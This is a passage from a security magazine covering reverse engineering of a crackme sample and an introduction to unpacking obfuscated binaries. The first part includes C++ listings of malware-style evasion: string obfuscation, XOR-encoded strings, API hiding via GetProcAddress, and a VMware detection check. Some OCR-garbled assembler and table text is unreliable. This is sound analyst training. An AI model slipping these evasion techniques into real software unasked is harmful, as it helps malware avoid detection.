

in the binary and then pass them to a deobfuscation routine. The deobfuscation routine will pass the cleartext API names to 'GetProcAddress' to get the location of the API. So, between the obfuscation of the strings and the use of 'GetProcAddress' they can hide the APIs they are calling.

#### **Layer 3: String Obfuscation**

If you run a strings dump on the binary you will see something like Figure 3. If you scroll down through the strings in Hiew or another tool you will not see the following strings although they are used in the next function

• 'Kernel32'

**}**

- 'CreateFileA '
- <A secret code to pass layer 3>

I have used three types of obfuscation to hide the above strings. The first two are very similar and are really just to subvert a string search of the binary. When you see the C++ code they will look very easy to see through. When you view the assembler

```
Listing 4. Character Buffer to String Obfuscation, 
pushed in order
LPCWSTR get_Kernel32_string()
{
   char buffer_Kernel32[9];
     buffer_Kernel32[0] = 'K';
     buffer_Kernel32[1] = 'e';
     buffer_Kernel32[2] = 'r';
     buffer_Kernel32[3] = 'n';
     buffer_Kernel32[4] = 'e';
     buffer_Kernel32[5] = 'l';
     buffer_Kernel32[6] = '3';
     buffer_Kernel32[7] = '2';
     buffer_Kernel32[8] = '\0';
   //The following is code to convert the char 
   buffer into a LPCWSTR
     size_t newsize = strlen(buffer_Kernel32)
   + 1;
     wchar_t * wcstring = new wchar_t[newsize];
   size_t convertedChars = 0;
    mbstowcs_s(&convertedChars, wcstring, new-
   size, buffer_Kernel32, _TRUNCATE);
   return wcstring;
```
code it will be slightly more difficult. First is a method where you push values into an array and then convert the array to a string, see Listing 4.

Let's look at the same code in assembler it's a lot more difficult to find. Pull out your ASCII table again. If you look at the cluster of four *mov* instructions highlighted below, you will see the two DWORDs are moved onto the stack. If you translate these hex bytes into ASCII and change the byte order you will see 'Kernel32.' So, this simple method is very effective at obfuscating strings (Figure 8).

The second type of obfuscation is very similar. It uses the same technique but goes a step further. It does not add the characters to the array in order. For longer strings this can make the reverse engineer's job very tough. Let's have a look at the C++ code in Listing 5.

As you can see, the values are not pushed in order. If you look at the code you can see 'real-

```
Listing 5. Character Buffer to String Obfuscation, 
unordered
LPCSTR get_CreateFileA_string()
{ 
   char * buffer_CreateFileA = new char[12];
buffer_CreateFileA[1] = 'r'; //0x72
buffer_CreateFileA[2] = 'e'; //0x65
buffer_CreateFileA[3] = 'a'; //0x61
buffer_CreateFileA[8] = 'l'; //0x6c
buffer_CreateFileA[6] = 'F'; //0x46
buffer_CreateFileA[7] = 'i'; //0x69
buffer_CreateFileA[4] = 't'; //0x74
buffer_CreateFileA[0] = 'C'; //0x43
buffer_CreateFileA[9] = 'e'; //0x65
   buffer_CreateFileA[5] = 'e'; //0x65
buffer_CreateFileA[10] = 'A';//0x41
   buffer_CreateFileA[11] = '\0';
   return (LPCSTR)buffer_CreateFileA;
}
```
FitCeeA'! It is not a huge leap to get 'CreateFileA' from this. But this method is surprisingly effective. How does it look in Assembler, Figure 9:

The block of 'mov' instructions builds the string. As you can see, it is much harder to pull out *CreateFileA* from this code. It is a very simple and effective obfuscation technique. The API name is built on the ESI register and then passed to *Get-ProcAddress*. So, a good option is to put a breakpoint on all *GetProcAdresses* calls. By looking at the stack you can see what is being passed into the function. This will give you a more complete picture of the APIs that are being called.

The final type of obfuscation we are going to look at is called Exclusive OR (Xor for short). Xor is very popular with malware authors. It is a very basic type of 'encryption'. I don't even want to use the word encryption as the technique is more like polarization. One pass, encrypts the string and a second pass with the same key decrypts the string. It is very light weight and fast. It is also very easy to break.

The string I wanted to hide was copied it into a buffer. I ran the code once and it created the ciphertext. I placed this ciphertext into the original buffer so the next time I ran it would create the plaintext. I have only used a byte wise encryption, malware may use longer keys. The C++ code to build the buffer containing the chipertext is below followed by the decryption loop: Listing 6.

Let's have a look at the assembler code (Figure10). We can see the buffer being loaded with the Hex characters as before. Marked below is where each byte of the ciphertext is xored with 0xFA. After the Xor you can see *INC EAX* and *CMP EAX*, 18 followed by a jump.

This is the 'for loop' that will iterate 0x18 (the length of the secret message) before it continues. *JB* stands for 'jump below,' so, the jump will happen for the full length of the string decrypting each byte of the ciphertext. This is later compared against the value the contain in the text file. If they match the layer is



**Figure 9.** *Building CreateFileA as a Character Array*



#### **REVERSE ENGINEERING TECHNIQUES**

```
Listing 6. Secret Code Buffer, (ciphertext) Xored with 0xFA to produce plaintext
    unsigned char buffer_SecretCode[24] = {0xae, 0x92, 0x93, 0x89, 0xda, 0x93,
               0x89, 0xda, 0x8e, 0x92, 0x9f, 0xda, 0xa9, 0x9f, 0x99, 0x88, 0x9f, 0x8e,
                0xda, 0xb9, 0x95, 0x9e, 0x9f};
     for (int i = 0; i < sizeof(buffer SecretCode); i + + )
        buffer_SecretCode[i] ^= 0xFA;
Listing 7. Calling CreateFileA dynamically using getProcAddress and LoadLibrary
   HANDLE hFile;
   HANDLE hAppend;
   DWORD dwBytesRead, dwBytesWritten, dwPos;
   LPCSTR fname = "c:\\temp\\mytestfile.txt";
   char buff[25];
   //Get deobfuscated Kernel32 and CreateFileA strings
   LPCWSTR DLL = get_Kernel32_string();
   LPCSTR PROC = get_CreateFileA_string();
   FARPROC Proc;
  HINSTANCE hDLL;
   //Get Kernel32 handle
   hDLL = LoadLibrary(DLL);
   //Get CreateFileA export address
   Proc = GetProcAddress(hDLL,PROC);
   //Creating Dummy function header
   typedef HANDLE ( stdcall *GETADAPTORSFUNC) (LPCSTR, DWORD, DWORD, LPSECURITY ATTRIBUTES, DWORD, DWORD, HANDLE);
   GETADAPTORSFUNC fpGetProcAddress;
fpGetProcAddress = (GETADAPTORSFUNC)GetProcAddress(hDLL, PROC);
   //Dynamically call CreateFileA
hFile = fpGetProcAddress(fname, GENERIC_READ, 0, NULL, OPEN_EXISTING, FILE_ATTRIBUTE_NORMAL, NULL);
   if(hFile == INVALID_HANDLE_VALUE)
        printf("Could not open %S\n", fname);
   else
        printf("Opened %S successfully.\n", fname);PUSH EBX<br><mark>CALL</mark> DUORD PTR DS:[{&MSVCR100.emit}]<br>MOU EIH,NNORD PTR US:[{&MSVCR100.pru
                                                                        [status]
         53<br>FF16 E0303B00<br>8830 E8303B00
       \mathbf{I}Cent<br>| MSUCRING.printf<br>| format = "Opened Xs successfully.<mark>n</mark>"<br>| printf<br>| printf
                      PUSH OFFSET May Whwa.?? CO OBHOMOFOR<br>PUSH OFFSET May Whwa.?? CO OBJOPIGOM
```
68 FC343B00<br>- 68 BC353B00<br>- FFU7<br>- 83C4 08 **CHLL** EDI<br>ADD ESP.8 00581855<br>000D1056 pOverlapped  $51$ **PUGH EUX, D**<br>PUSH ECX, D nRutesRead<br>DytesToRead = 19 (25.) Ruffer hFile<br>ReadFile 38186F<br>381876 C745 C0 9F8ED H<sub>0</sub> XUR EHX, EH<br>XOR EYTE P<br>INC EAX, 18 EHX, EHX 3308<br>3807405 B0 FA<br>- 40<br>- 83F8\_18 PUSH OFFORT Has UNes: 2<br>PUSH OFFSET Has UNes: 2 60 FG343D00 .Ce<mark>-GDNeNOFOFIPNec2022temp22wyf-ACCII "</mark>cr\temp\wytestfile.txt"<br>Ce\_GDNeJEDIJJLF@The25following-ASCII "The following pass oode was entracted from %sm<mark>a</mark>"

**Figure 10.** *Xor Encryption in Assembler*





#### **Layer 3: LoadLibrary and GetProcAddress**

To bypass this layer you are going to need to create a file in "c:\temp\mytestfile.txt" this file will need to contain the 'Secret code' that is Xored in the Figure 10. The C++ code below will open and read this file. It will then compare the contents to the secret code. We are not calling *CreateFileA* as we normally would. We are using *GetProcAdress* to locate it within the Kernel32 DLL. Next, we dynamically call the *CreatFileA* export with the correct parameters. We are doing all this so as to hide *CreateFileA* from both the import table and a string dump. Listing 7 shows the code used, with comments for clarification.



#### **Layer 4: Anti-Virtualisation**

The final layer uses anti-virtualisation. We will look at detecting VMWare. Intel x86 provides two instructions to allow you to carry I/O operations, these instructions are the "IN" and "OUT" instructions. *Vmware* uses the "IN" instruction to read from a port that does *not* really exist. If you access that port in a *VMWare* you will not get an exception. If you access it in a normal machine it will cause an exception. The detection is based on this anomaly. To perform the test you load  $0 \times 0$  in the ECX register and you put the magic value of 0x564D5868 ('VMXh)' in the EAX register. Then you read a DWORD from port  $0x5658$  (VX). If an exception is caused you are not in VMware.

A good way to look for this trick is to search for the magic number 0x564D5868. In my code you can search for the string; "Just going to test if you are running in VMWARE:\n". I have not displayed the assembler code as seen in Ollydbg as it is identical to the inline assembly in Listing 8. Just after this code there is a jump instruction you can manipulate to bypass this detection. Last little bit of advice you may see 'Privileged instruction – use Shift +F7/F8/F9 to pass exception to program', If you press Shift + F9 it will continue past the exception.

#### **Conclusion**

We have looked at setting up a safe analysis environment and also at some of the basics of Ollydbg. We then focused our attention at some anti-malware techniques namely; verification of dropped location, anti-debugger techniques, obfuscation of strings, hiding APIs and anti-virtualisation. All of these methods are used in the wild. These methods can really impede the process of reverse engineering. By manipulation of jumps and reading buffers after the deobfuscation of strings we can bypass most of these techniques. I hope you get the chance to familiarise yourself with the antidebugging techniques and the methods used to detect and bypass them. If you work your way through the "Reverse\_Me.exe" sample, send me a tweet so I know someone made it!!

#### **Eoin Ward**



*Eoin Ward holds a Bachelor of Computer Engineering, a Masters in Computer Security and Forensic and passed the CISSP exam last year. He worked with the Symantec Security Response team primary as an Anti-Malware Engineer for four years and is currently working as an Anti- Malware Analyst with Microsoft Corporation.*



#### **How to**

# **Defeat Code Obfuscation**

#### **While Reverse Engineering?**

Have you ever decompiled malware or another application and found nothing but a small amount of code and lots of junk? Have you ever been reading decompiled code only to watch it jump into a section that does not exist?

 $\mathbf{I}_{\text{er}}$ f you have been in either of these situations, chances are you were dealing with obfuscated code or a packed binary. Not all is lost however, as getting around these methods of code protection is not impossible. However, all obfuscated code must be de-obfuscated before it can run. Keeping this in mind, it is possible to decrypt, deobfuscate and unpack every line of code in every kind of program, the trick is simply knowing how.

#### **Introduction**

Obfuscation, or code distortion, is found in binaries where the programmer wanted to hide the original code. The programmer might be working for a major company that does not want their source code stolen. The programmer might also be a malware author who is attempting to make the malware binary appear legitimate. Either way, it is common practice in the malware and legitimate software industries to employ obfuscation techniques. In this article, you will learn about various methods involved in breaking open the code and revealing the chewy center where the legitimate code resides. It will discuss how to deal with packed binaries and how to extract obfuscated data directly from memory.

#### **Unpacking**

Packer algorithms are employed in order to distort the code of a compiled binary. A packing application takes the algorithm, runs the data of the binary through it, and attaches a decryption routine to the binary. The resulting file is a distorted version of the original and, if fed into a disassembler like IDA Pro, would reveal not much more than the decryption routine. This is useful to prevent novice reverse engineering of a binary or to hide the malicious functionality from AV software.

#### **Packer Identification**

The first step in dealing with a packed binary is to try to find out what kind of packer you are dealing with. There are numerous ways at doing this; however, I find that the easiest way is to use a packer identifier like PEID.

#### **PEID**

A great resource for the malware analyst or reverse engineer, PEID references an internal data-









base full of different packer signatures in order to identify what packing algorithm is in use.

To use PEID, simply drag the binary onto the PEID interface and it will automatically analyze the file. The depressed section of the interface displays the packing algorithms detected. In the case of figure 1, the file in question has been packed with the UPX packer algorithm.

#### **Manual Identification**

If you do not have access to PEID or it does not recognize the packer employed, you might have some luck by examining certain features of the binary, looking for anything that might reveal the packer. In some cases that is incredibly easy, for example figure 2 shows the file strings associated with a UPX packed file.

However, in most cases, it would be more difficult to determine the type of packer based on just strings. Additional information may be required for example, certain bytes of data located in specific file sections or even entire decryption routines may be required to identify the packer. In many cases it might be more trouble than it's worth and unless your job is to determine what type of packer is being used and it is not detected with PEID, then it is



**Figure 2.** *UPX File Strings*



best left unknown and you might not be able to unpack it in any easy way.

#### **Custom Packer**

While there are plenty of publicly known packers out there and many of them are used by both legitimate software and malware organizations, it does not mean they are the only ones used. Cybercrime organizations will create their own "custom packer algorithm" which they can quickly modify in order to avoid AV detection. They could also implement anti-reversing and anti-unpacking measures and stay under the radar for longer periods.

#### **Automated Unpacking**

Now that we have identified the packer employed, we can try to unpack the binary. As is the key to reverse engineering anything efficiently, we want to see if we can skip some of the manual work and use automated methods. Depending on the packer, there is usually an unpacker application somewhere on the web you can download. There are also applications that can unpack multiple packing algorithms; an example of such is QUnpack.

#### **QUnpack**

When you want a tool that can unpack multiple packer types, QUnpack should be in your toolbox. It can detect packers like PEID can and unpack using multiple methods. In addition it can restore import tables, allow custom LUA scripting and an array of other useful functions. For the purposes of this article, I will just go into the unpacking feature. After opening QUnpack, you can just drag and drop the packed binary onto the interface. Once QUnpack identifies the binary and the packer, your first step is to tell QUnpack what is the Original En-



**Figure 3.** *QUnpack Interface* **Figure 4.** *OEP Finders Listing*





try Point (OEP) of the binary. If you do not know it, you can let QUnpack find it for you by clicking the ">" button next to the OEP input box.

A listing of all available OEP Finder tools will pop up and all you need to do is select one, see figure 4. In this example, we selected the top one "Generic OEP Finder by Deroko & Archer." Which one you decide to use is up to you. Generally, you want to use something other than ForceOEP if you can, only because the output for that finder has a lower accuracy. Each OEP finder might find either the same OEP as the others or a different one; feel free to experiment with different ones to find the best output for your needs. The OEP Finder interface has a listing of all the packed sections located within the file. We selected the OEP button to tell the finder to analyze the binary and detect the OEP automatically (Figure 5).

Figure 6 shows the OEP Finder asking whether the section of code it determines might be the OEP is in fact the OEP. Your knowledge of function headers in x86 assembly code can help you here and based upon the address scheme and use of the "\_\_cdecl" function header, we decide that this is most likely the correct OEP. If the OEP Finder provided a possible OEP that we believe is false, we could select "No" and it would continue to suggest possible OEP locations.



**Figure 5.** *OEP Finder Interface*



**Figure 6.** *OEP Finder "Is This OEP" popup*



With the OEP located, our next step is to click on the "Full Unpack" button on the right side of the QUnpack interface. The unpacker will analyze the binary and attempt to retrieve the import table. Keep in mind that this might not happen with other packers or a binary using a custom packer; lucky for us though, QUnpack gives us a listing of all the API functions is was able to retrieve and asks us if it is correct (Figure 7).

After selecting the "Save" button on the import interface, QUnpack finishes unpacking the binary and saves it in the same directory and with the same file name with the exception of a double underscore appended to the end (Figure 8).

At this point, we have successfully unpacked our binary using QUnpack and can now test in IDA Pro whether or not the output binary is the complete original code or if we need to go back and try to unpack it with a different combination of options. Keep in mind that unpacking a binary is most useful when you want to observe the file statically using something like IDA Pro and I do not recommend running the unpacked binary in OllyDbg. Rather, navigating to the point in memory where the unpacked code resides and setting a breakpoint will ensure that the binary executes correctly.

#### **Manual Unpacking**

Automated unpacking is the most efficient way of revealing the true code of a packed binary. How-

|    | Lines.            | Fundian.                                      | <b>Record RYA</b>        | Report Free Sure            | Police F  | out 1         | Delete sekabed           |
|----|-------------------|-----------------------------------------------|--------------------------|-----------------------------|-----------|---------------|--------------------------|
| čε | <b>БЛ-МКО, В</b>  | Open <sup>ty</sup> interes <sup>t</sup> plans | automorrow.              | No.OL layers  And           | F6        | CIAC          |                          |
| ы  | nchapitat, di     | <b>RealizerSevers</b>                         | <b>BURSCHLOSA</b>        | NO.DE NAVALL: MIDS          | re        | £106          | <b>Excellent Counter</b> |
| tг | schapi32.dll      | RegCooker                                     | 0.00000000               | No.DE Norwer: Health        | re        | OBDC          |                          |
| ы  | achiapsist.dll    | Regionalistical                               | <b><i>BAKERKANE</i></b>  | NUCE NAVAL TALE             | $F\Phi$   | 61110         | Light to Inglia:         |
| ×  | whapill, if       | Registrateful.                                | during the car           | No.Of Never<br><b>Seck</b>  | Eth       | E1FD          |                          |
| ы  | och opville di    | Adult SarFrviege:                             | 010000019                | No.DE Name: : North         | to        | OUX.          | Inport from Impriso      |
| te | abast2.8          | Lock of Frishman's situate.                   | <b>BI-BODYCC-18</b>      | No.Di Nime: And             | re.       | Elect         |                          |
| ь  | advap22, 48       | Frenchal                                      | 0x0300CC1C               | No.Dt Nane: Not             | H6        | DOE3          |                          |
| tт | Actuality, 49     | alcomandations and                            | 010303129                | fan.Ob Newsall, Next        | ro        | 10.4          | 6.86                     |
| ы  | advertist di      | GrilderNanch                                  | 0.00000021               | No.DE Norwell, April        | re        | 0.25          |                          |
| ЪD | ach agod, di      | EardQueryNallyeEnE                            | 0100000278               | No.06 Navyal .34-R          | Fd        | £180.         |                          |
| и  | contac di         | <b>Exhibitions of a strain.</b>               | 0.0000030                | No.Of News Jeck             | m         | 0011          | <b>Croisers</b>          |
| ш  | lansical          | <b>Hono</b>                                   | 0:033EC38                | No.DL Nany Literat          | <b>DO</b> | 6344          |                          |
| k5 | ice (st) 12.4%    | Canada@eraressA                               | <b>B-ROOTCEN'</b>        | NOTE Name: And              | ú         | 0063          | <b>Trace self</b> stages |
| hе | ianutt all        | <b>Sittersford</b>                            | 0.03320.048              | No.20 Navus: April          | P6        | <b>Carl C</b> |                          |
| ы  | lartwith di       | Create Hyead                                  | 010000044                | No.Dt Newer<br><b>North</b> | <b>KG</b> | <b>DSKIS</b>  | <b>Lited Mrary</b>       |
| hс | long@dl           | Evifyscent                                    | 0.00000010               | No.DE Norwe : Healt         | ro        | <b>DOBT</b>   |                          |
| ы  | <b>NETWORK</b>    | <b>Information State</b>                      | <b><i>DISOURCE</i></b>   | NILOS Navke<br><b>Bank</b>  | Fé        | 6129          |                          |
| ы  | ler nel 12 all    | <b>Bullington</b>                             | 0.00000050               | No.OE Nexue :<br>$A + 1$    | Fig       | <b>E309</b>   | <b>Seve</b>              |
| ы  | <b>Roddlerver</b> | Geltzcalentok                                 | 0:0300.0%                | No.DL Name: Ject.           | <b>rd</b> | E16C          |                          |
| bo | Rk37/Ammi         | Number of                                     | <b>BUOYOTAB</b>          | No.DE Nimer:<br>$14 + 8$    | $r_{0}$   | 6242          | angert lifety            |
| B  | ianici: dl        | GACurrent/Internet                            | <b><i>BIASSOCIEC</i></b> | No.Dt Navai / Not           | P6        | EDS.          | 30000008                 |

**Figure 7.** *QUnpack Import Table Output*

